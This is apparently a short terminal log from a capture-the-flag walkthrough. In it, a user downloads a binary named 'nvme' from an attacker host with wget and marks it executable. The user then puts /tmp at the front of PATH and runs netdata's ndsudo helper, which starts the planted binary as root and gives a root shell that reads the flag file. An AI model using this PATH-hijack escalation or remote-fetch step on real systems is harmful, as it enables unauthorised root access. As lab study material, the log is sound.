 oliver@editor:/tmp$ wget http://10.10.14.109:8000/nvme
--2025-09-07 15:28:22-- http://10.10.14.109:8000/nvme
Connecting to 10.10.14.109:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16064 (16K) [application/octet-stream]
Saving to: ‘nvme’
nvme 100%[==================================================================================================
2025-09-07 15:28:22 (290 KB/s) - ‘nvme’ saved [16064/16064]
oliver@editor:/tmp$ chmod a+x nvme
oliver@editor:/tmp$ export PATH=/tmp:$PATH
oliver@editor:/tmp$ /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list
root@editor:/tmp# cat /root/
.bash_history .bashrc .cache/ .config/ .local/ .profile .ssh/ root.txt scripts/ snap/
root@editor:/tmp# cat /root/root.txt
b4
root@editor:/tmp#